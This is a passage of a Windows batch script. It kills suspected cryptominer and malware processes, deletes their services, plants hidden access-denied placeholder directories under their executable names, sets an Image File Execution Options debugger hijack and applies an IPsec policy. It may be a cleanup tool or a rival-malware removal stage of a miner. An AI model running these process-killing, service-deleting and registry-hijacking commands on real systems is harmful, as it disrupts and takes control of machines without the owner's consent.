 69 netsh ipsec static set policy name=Aliyun assign=y
70 @md %systemroot%\Fonts\sqlservr.exe
71 @attrib +s +h +r %systemroot%\Fonts\sqlservr.exe
72 @echo y|cacls %systemroot%\Fonts\sqlservr.exe /d everyone
73 @taskkill /f /t /im sqlservr.exe
74 @sc stop xWinWpdSrv
75 @sc delete xWinWpdSrv
76 @taskkill /f /t /im seser.exe
77 @md %systemroot%\SysWOW64\seser.exe
78 @attrib +s +h +r %systemroot%\SysWOW64\seser.exe
79 @echo y|cacls %systemroot%\SysWOW64\seser.exe /d everyone
80 @echo y|cacls "C:\Program Files\TVPlaye\iqyiyer.exe" /d everyone
81 @taskkill /f /t /im iqyiyer.exe
82 @taskkill /f /t /im iqyiyer.exe
83 @reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iqyiyer.exe" /v "debugger" /d svchost.exe /f
84 @taskkill /f /t /im msinfo.exe
85 @md %systemroot%\system\msinfo.exe
86 @attrib +s +h +r %systemroot%\system\msinfo.exe
87 @echo y|cacls %systemroot%\system\msinfo.exe /d everyone
88 @taskkill /f /t /im lsmm.exe
89 @md %systemroot%\inf\lsmm.exe
90 @attrib +s +h +r %systemroot%\inf\lsmm.exe
91 @echo y|cacls %systemroot%\inf\lsmm.exe /d everyone
92 @taskkill /f /t /im csrs.exe
93 @md %systemroot%\SysWOW64\csrs.exe
94 @attrib +s +h +r %systemroot%\SysWOW64\csrs.exe
95 @echo y|cacls %systemroot%\SysWOW64\csrs.exe /d everyone
96 @taskkill /f /t /im rundll32.exe
97 @taskkill /f /t /im rundll32.exe
98 @echo y|cacls %systemroot%\debug\item.dat /d everyone
99 @taskkill /f /t /im servcies.exe
100 @sc stop servcies
101 @sc delete servcies
102 @md %systemroot%\SysWOW64\servcies.exe
103 @attrib +s +h +r %systemroot%\SysWOW64\servcies.exe
104 @echo y|cacls %systemroot%\SysWOW64\servcies.exe /d everyone
105 @taskkill /f /t /im splwow64.exe
106 @md %SystemRoot%\splwow64.exe
107 @attrib +s +h +r %SystemRoot%\splwow64.exe
108 @echo y|cacls %SystemRoot%\splwow64.exe /d everyone
109 @taskkill /f /t /im splwow64.exe
110 @md %SystemRoot%\svchost.exe
111 @attrib +s +h +r %SystemRoot%\svchost.exe
112 @echo y|cacls %SystemRoot%\svchost.exe /d everyone
113 @wmic process where "name='svchost.exe' and ExecutablePath='C:\\Windows\\svchost.exe'" call Terminate
114 @md %SystemRoot%\system\lsaus.exe
115 @attrib +s +h +r %SystemRoot%\system\lsaus.exe
116 @echo y|cacls %SystemRoot%\system\lsaus.exe /d everyone
117 @sc stop RpcEpt
118 @sc delete RpcEpt
119 @md %SystemRoot%\SysWOW64\csrss.exe
120 @attrib +s +h +r %SystemRoot%\SysWOW64\csrss.exe
121 @echo y|cacls %SystemRoot%\SysWOW64\csrss.exe /d everyone
122 @sc stop csrss
123 @sc delete csrss